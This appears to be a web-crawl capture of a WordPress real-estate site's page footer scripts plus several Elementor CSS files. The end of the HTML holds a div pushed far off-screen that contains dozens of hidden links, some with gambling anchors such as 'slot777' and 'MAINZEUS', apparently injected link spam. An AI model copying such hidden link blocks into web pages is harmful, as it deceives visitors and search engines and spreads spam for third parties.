"wd-mfp-popup-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-info-box-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-list-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-scroll-top-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-wd-search-results-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-form-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-mod-sticky-sidebar-opener-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css","wd-header-search-fullscreen-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https://kazexpert.kz/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/elements/contentPopup.min.js?ver=7.0.4" id="wd-popup-element-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.0.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://kazexpert.kz/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7626.css?ver=1677845393
body_size: 318
content:
.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07:not(.elementor-motion-effects-element-type-background), .elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F9F9;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 10px 20px 10px;}.elementor-7626 .elementor-element.elementor-element-4eb5bc07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title{color:#106CD8;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 .title-after_title{color:#2D2A2A;font-family:"Jost", Sans-serif;font-size:18px;font-weight:700;line-height:1em;}.elementor-7626 .elementor-element.elementor-element-44bfbaf8 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c > .elementor-widget-container{margin:0px 30px 20px 0px;}.elementor-7626 .elementor-element.elementor-element-6e5c1b4c{width:auto;max-width:auto;}.elementor-7626 .elementor-element.elementor-element-33695b4{margin:0px 0px -40px 0px;}.elementor-7626 .elementor-element.elementor-element-e6bad77 iframe{height:335px;}@media(max-width:767px){.elementor-7626 .elementor-element.elementor-element-2862e821.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7604.css?ver=1680157759
body_size: 390
content:
.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0:not(.elementor-motion-effects-element-type-background), .elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;background-image:url("https://kazexpert.kz/wp-content/uploads/2021/10/real-estate-bg-top.svg");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-30px -30px -30px -30px;padding:20px 40px 20px 40px;}.elementor-7604 .elementor-element.elementor-element-2e5c0bc0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7604 .elementor-element.elementor-element-54ce751a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-7604 .elementor-element.elementor-element-32512e41 .info-box-title{font-size:28px;}.elementor-7604 .elementor-element.elementor-element-db1ece8{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-widget-container{text-align:left;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon{background-color:#00000000;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon i{color:#FFFFFF;}.elementor-7604 .elementor-element.elementor-element-db1ece8 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-7604 .elementor-element.elementor-element-2e5c0bc0{padding:15% 15% 15% 15%;}}

--- FILE ---
content_type: text/css
request_url: https://kazexpert.kz/wp-content/uploads/elementor/css/post-7631.css?ver=1678092221
body_size: 306
content:
.elementor-7631 .elementor-element.elementor-element-4cc93902:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-4cc93902{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-4cc93902 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-76bf2947 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-8eb31d2 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a{--grid-template-columns:repeat(3, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-widget-container{text-align:center;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon{background-color:#00000000;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon i{color:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-cb33d4a .elementor-social-icon svg{fill:#FFFFFFCC;}.elementor-7631 .elementor-element.elementor-element-11771d14:not(.elementor-motion-effects-element-type-background), .elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#106CD8;}.elementor-7631 .elementor-element.elementor-element-11771d14{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 10px 10px 10px;}.elementor-7631 .elementor-element.elementor-element-11771d14 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7631 .elementor-element.elementor-element-4cfd0d90{text-align:center;font-size:14px;}